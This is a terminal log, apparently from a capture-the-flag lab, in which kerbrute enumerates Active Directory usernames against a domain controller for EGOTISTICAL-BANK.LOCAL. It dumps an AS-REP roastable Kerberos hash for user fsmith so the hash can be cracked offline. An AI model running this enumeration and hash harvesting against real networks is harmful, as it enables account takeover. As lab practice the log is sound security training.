 ┌──(ryan㉿kali)-[~/…/AD/kerberos/kerbrute/dist]
└─$ ./kerbrute_linux_arm64  userenum /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -d EGOTISTICAL-BANK.LOCA
L --dc 10.10.10.175
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (9cfb81e) - 05/04/23 - Ronnie Flathers @ropnop
2023/05/04 13:34:38 >  Using KDC(s):
2023/05/04 13:34:38 >   10.10.10.175:88
2023/05/04 13:34:51 >  [+] VALID USERNAME:       administrator@EGOTISTICAL-BANK.LOCAL
2023/05/04 13:36:24 >  [+] VALID USERNAME:       hsmith@EGOTISTICAL-BANK.LOCAL
2023/05/04 13:36:44 >  [+] VALID USERNAME:       Administrator@EGOTISTICAL-BANK.LOCAL
2023/05/04 13:37:43 >  [+] fsmith has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$fsmith@EGOTISTICAL-BANK.LOCAL:014caf5324e0b1de89fd6e094a73cdd3$0cd4e8f7e72ee834c47fb031ca1ee700f5c53c0138478d34
9df2c431d8561960d0724fa0f522ea011c6c60a8aa8e33b5bc77aabc21e1bb24ab64de76f37b06af9d70479fdce9614634b8e83ac8d82a13ce88cd770e2be
bb435c55c41fbcb4d39d0cb8890c009a5ec221094b3d9187c2f442589b57bbc2a2812469ffecb8dcbf835f32286bf1184af37828f5425f9b7e3c15fc85161
44ed521b618682a710fb845a301e21f06e5ecc48f411b773acf668c143b120b976239c9db363a9bab699933dbc2b38ef1ce7434fd5a1bb324d6b45af78f62
2ee5ecd656b96fc366045e0a0dfeefb4bfae68c47231469bbf45c5023eec9929edcc20ba8e9988a5708eddfccc12559bf1005aca68a443ee30433d1baff2f
269e8325
2023/05/04 13:37:43 >  [+] VALID USERNAME:       fsmith@EGOTISTICAL-BANK.LOCAL